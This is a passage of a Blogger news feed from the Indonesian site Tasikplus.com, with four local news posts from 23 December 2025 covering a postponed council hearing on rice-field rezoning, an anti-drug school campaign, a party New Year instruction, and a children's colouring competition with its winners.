saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan 